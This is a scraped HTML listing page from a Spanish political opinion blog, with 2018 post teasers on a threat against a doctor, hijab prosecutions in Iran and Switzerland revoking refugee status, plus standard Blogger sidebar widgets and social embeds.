href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJbO4HXxAJmTqEMTHBiycMcIeCpInZzJchO-n1Rx8YLpRzLtTiZ2H089HRBfIaE_Zx3pln1ZpeJezeAIFvJcn9YrjyTlRgyydBzUa3oa6YdEfEu3sb2WQGoLfz-9MjIlWOhf-rSLwB5sk/s640/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg&description=     Llegó con su hijo al centro de salud para que atendieran al pequeño, y la médico le pidió la tarjeta sanitaria. El hombre le dijo a la ...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>&#191;Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar&#161;"</span>
<img alt='¿Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar¡"' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJbO4HXxAJmTqEMTHBiycMcIeCpInZzJchO-n1Rx8YLpRzLtTiZ2H089HRBfIaE_Zx3pln1ZpeJezeAIFvJcn9YrjyTlRgyydBzUa3oa6YdEfEu3sb2WQGoLfz-9MjIlWOhf-rSLwB5sk/s72-c/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.yolanda.info/2018/08/historias-del-hiyab.html' style='background:url(https://www.gatestoneinstitute.org/pics/3455.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/historias-del-hiyab.html'>
Historias del hiyab
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-19T22:58:00+02:00'>domingo, agosto 19, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>  Por Majid Rafizadeh |     El mes pasado, un tribunal iraní&#160; condenó &#160;a Shaparak Shayarizadeh, de 43 años, a dos años de prisión, con 18 me...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/historias-del-hiyab.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/historias-del-hiyab.html&title=Historias del hiyab' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/historias-del-hiyab.html&title=Historias del hiyab' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/historias-del-hiyab.html&title=Historias del hiyab' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/historias-del-hiyab.html&media=https://www.gatestoneinstitute.org/pics/3455.jpg&description=  Por Majid Rafizadeh |     El mes pasado, un tribunal iraní  condenó  a Shaparak Shayarizadeh, de 43 años, a dos años de prisión, con 18 me...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Historias del hiyab</span>
<img alt='Historias del hiyab' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
domingo, agosto 19, 2018
<span class='value-title' title='domingo, agosto 19, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKemp3rwtzgg-72Jykt0rakvjJlgJjVQjvyfBJ-3CugM6f8FevSD2B9TRIEWjIhsb5sSoL3fyisFbuMlf8jnL1c_F56OYInPBbWoa6Ivv_lFUUOxZyUFtURuJyskOc7Thodr5xezErGJo/s72-c/5b78117608f3d91d788b4568.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html'>
Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-19T20:37:00+02:00'>domingo, agosto 19, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>   El gobierno suizo ha retirado la condición de refugiados a 189 personas.Un tercio de estas personas procede de Iraq (63), mientras que de...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html&title=Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html&title=Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html&title=Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKemp3rwtzgg-72Jykt0rakvjJlgJjVQjvyfBJ-3CugM6f8FevSD2B9TRIEWjIhsb5sSoL3fyisFbuMlf8jnL1c_F56OYInPBbWoa6Ivv_lFUUOxZyUFtURuJyskOc7Thodr5xezErGJo/s640/5b78117608f3d91d788b4568.jpg&description=   El gobierno suizo ha retirado la condición de refugiados a 189 personas.Un tercio de estas personas procede de Iraq (63), mientras que de...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países</span>
<img alt='Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKemp3rwtzgg-72Jykt0rakvjJlgJjVQjvyfBJ-3CugM6f8FevSD2B9TRIEWjIhsb5sSoL3fyisFbuMlf8jnL1c_F56OYInPBbWoa6Ivv_lFUUOxZyUFtURuJyskOc7Thodr5xezErGJo/s72-c/5b78117608f3d91d788b4568.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
domingo, agosto 19, 2018
<span class='value-title' title='domingo, agosto 19, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.yolanda.info/search?updated-max=2018-10-03T20:43:00%2B02:00&max-results=9&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>Entradas más recientes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.yolanda.info/search?updated-max=2018-08-19T20:37:00%2B02:00&max-results=9' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas</a>
</span>
<a class='home-link' href='https://www.yolanda.info/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.yolanda.info/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentarios (Atom)</a>
</div>
</div>
</div></div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>yolanda.info</h2>
<div class='widget-content'>
<!-- Author Profile -->

Image Link [https://pbs.twimg.com/profile_images/1406619343274774535/BbB7MsqL_400x400.jpg]

Author Name [Yolanda Couceiro Morín]

Author Description [Bilbaína. Libertaria 100%. Colaboro en La Tribuna del País Vasco y Radiocadena Española]

<!-- Social Icons no Delete -->

Twitter Username [yolandacmorin]

Facebook Username [yolandacouceiromorin]

GPlus Username [none]

Pinterest Username [none]

Instagram Username [malditayolanda]
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>INSTAGRAM</h2>
<div class='widget-content'>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewbox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">Una publicación compartida de Maldita Yolanda (@malditayolanda)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='259' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWd84cT7lo1LTWzVqkSZNGjDpLVuo98u5LGiNOFDYWdVcfaEMYscAat8oyVcKaGdws_KaJJOYqYXF7VLKmJf_dh_u8d8XLC1D2O8ekmWwluKtx1j75dr6dm4mj7O1koqM8pxIhhpsT01Qg/s1600/Trapeze-Girl_590x.gif' width='284'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fyolandacouceiromorin%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>TEMAS</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/ACTUALIDAD'>ACTUALIDAD</a>
<span dir='ltr'>(67)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/ANALISTAS%20INVITADOS'>ANALISTAS INVITADOS</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/CAMBIO%20CLIM%C3%81TICO'>CAMBIO CLIMÁTICO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/FEMINISMO'>FEMINISMO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/HISTORIA'>HISTORIA</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/INMIGRACI%C3%93N'>INMIGRACIÓN</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/INTERNACIONAL'>INTERNACIONAL</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/LIFESTYLE'>LIFESTYLE</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/LUJO'>LUJO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/NATURISMO'>NATURISMO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINION'>OPINION</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINI%C3%93N%20Y%20AN%C3%81LISIS'>OPINIÓN Y ANÁLISIS</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/POETAS'>POETAS</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/POL%C3%8DTICA'>POLÍTICA</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/RADIOCADENA'>RADIOCADENA</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/TECNOLOGIA'>TECNOLOGIA</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>LO MÁS VISTO</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html' target='_blank'>
<img alt='Siete hoteles naturistas en España que te recomiendo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI/s72-c/ver.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html'>Siete hoteles naturistas en España que te recomiendo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html' target='_blank'>
<img alt='No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM/s72-c/simon2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html'>No diga tonto, diga Fernando Simón: &#171;Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/ataque-de-xenofobia-canarias-pide.html' target='_blank'>
<img alt='¿Ataque de xenofobia? Canarias pide diferenciar contagiados por COVID entre extranjeros y nacionales' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw7HAjb0hKNG-XrXeSnPw6OCn5w5IRNaAVGB0RC3kOTYjM_gWBLm7Gf5EH8i_jMTjntTvyeMjotxD7YoZyYMKCd3KDTQo4ePdjFCTVJvCDncyp4WxIcHsQBg262cQu5bY6skYXqC-n_C86/s72-c/20200709-637299165596911375_20200709.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/ataque-de-xenofobia-canarias-pide.html'>&#191;Ataque de xenofobia? Canarias pide diferenciar contagiados por COVID entre extranjeros y nacionales</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5a1f24d9c87cd900112f81c1&product=inline-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html' target='_blank'>
<img alt='Siete hoteles naturistas en España que te recomiendo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI/s72-c/ver.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html'>Siete hoteles naturistas en España que te recomiendo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html' target='_blank'>
<img alt='No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM/s72-c/simon2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html'>No diga tonto, diga Fernando Simón: &#171;Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/ataque-de-xenofobia-canarias-pide.html' target='_blank'>
<img alt='¿Ataque de xenofobia? Canarias pide diferenciar contagiados por COVID entre extranjeros y nacionales' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw7HAjb0hKNG-XrXeSnPw6OCn5w5IRNaAVGB0RC3kOTYjM_gWBLm7Gf5EH8i_jMTjntTvyeMjotxD7YoZyYMKCd3KDTQo4ePdjFCTVJvCDncyp4WxIcHsQBg262cQu5bY6skYXqC-n_C86/s72-c/20200709-637299165596911375_20200709.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/ataque-de-xenofobia-canarias-pide.html'>&#191;Ataque de xenofobia? Canarias pide diferenciar contagiados por COVID entre extranjeros y nacionales</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yolanda.info/search/label/ACTUALIDAD'>ACTUALIDAD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/ANALISTAS%20INVITADOS'>ANALISTAS INVITADOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/CAMBIO%20CLIM%C3%81TICO'>CAMBIO CLIMÁTICO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/FEMINISMO'>FEMINISMO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/HISTORIA'>HISTORIA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/INMIGRACI%C3%93N'>INMIGRACIÓN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/INTERNACIONAL'>INTERNACIONAL</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/LIFESTYLE'>LIFESTYLE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/LUJO'>LUJO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/NATURISMO'>NATURISMO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINION'>OPINION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINI%C3%93N%20Y%20AN%C3%81LISIS'>OPINIÓN Y ANÁLISIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/POETAS'>POETAS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yolanda.info/search/label/POL%C3%8DTICA'>POLÍTICA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/RADIOCADENA'>RADIOCADENA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/TECNOLOGIA'>TECNOLOGIA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.yolanda.info/2017/04/'>abril 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/01/'>enero 2018</a> (8)
